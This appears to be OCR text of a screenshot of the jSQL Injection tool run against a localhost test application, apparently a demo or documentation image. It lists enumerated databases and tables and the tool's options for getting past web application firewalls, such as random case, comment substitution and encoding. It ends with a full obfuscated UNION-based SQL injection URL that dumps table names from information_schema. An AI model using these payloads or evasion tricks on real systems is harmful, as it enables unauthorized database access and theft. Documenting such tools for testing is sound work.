 jSQL Injection
http://localhost:8080/greeting?tenant=mysql&name=0'
MySQL
Normal
Database
Admin page
Read file
Preferences
information_schema (67 tables)
musicstore (2 tables)
<tampered>hibernate_sequence</tampered
<tampered>Student</tampered> (1 row)
mysql (33 tables)
performance_schema (103 tables)
sys (101 tables)
Injection
Tampering
Proxy
Authentication
General
Tampering / SQL expression alteration to bypass Web Application Firewall
Encode SQL expression to Base64
Add comment to method signature, e.g concat/**/()
Transform SQL keywords to versioned comment, e.g /*!concat*/()
Replace equal sign '=' to 'like'
Transform SQL keywords to random case
Replace string 'ab' from hex 0x4142 to ascii concat(char(65),char(66))
Replace single quote ' to utf8 character %ef%bc%87 (Big5 and GBK)
Replace blank space ' ' to multiline comment '/**/'
Replace blank space ' ' to dash comment '--\n'
Replace blank space ' ' to sharp comment '#\n'
// Adapt tampering at runtime in this JavaScript/Java context
var tampering = function(sql) {
// Access the SQL payload as a string
return sql
// Transform the payload to bypass WAF or change part of the query
.replace(/,r,/gmi, ",'<tampered>',r,'</tampered>',")
}
Console
Chunk
Boolean
Network
Java
Me...
URL
Size
Type
http://localhost:8080/greeting?tenant=mysql&name=0%...
0
http://localhost:8080/greeting?tenant=mysql&name=0%...
application/...
http://localhost:8080/greeting?tenant=mysql&name=0%...
application/...
http://localhost:8080/greeting?tenant=mysql&name=0%...
application/...
http://localhost:8080/greeting?tenant=mysql&name=0%...
application/...
http://localhost:8080/greeting?tenant=mysql&name=0%...
application/...
http://localhost:8080/greeting?tenant=mysql&name=0%...
application/...
URL
Response
Source
Preview
Headers
Request
http://localhost:8080/greeting?tenant=mysql&name=0%27+unioN--%0ASELEcT
%28sElECt--%0A/*!Concat*/%280x53714C69,mId%28%28seLeCt--%0a/*!conCat*/
%28groUP_cOncAT%280x04,%27%3Ctampered%3E%27,r,%27%3C/tampered%3E%27,0x
05,q,0x04--%0aOrder--%0AbY--%0Ar+SEpARAtOR--%0a0x06%29,0x01030307%29FR
om%28SElect--%0ACasT%28TabLe_NaMe--%0aas--%0AChaR%29R,CAST%28/*!IfNUll
*/%28TABle_rowS,0x30%29as--%0AchaR%29Q--%0aFRom--%0aINForMAtiON_scheMa
.taBLES--%0AwhEre--%0ataBLE_SchEmA--%0AlIkE--%0A0x6d7573696373746f7265
--%0aoRdeR--%0Aby--%0aR+LIMiT--%0a0,65536%29X%29,1,65713%29%29%29--+-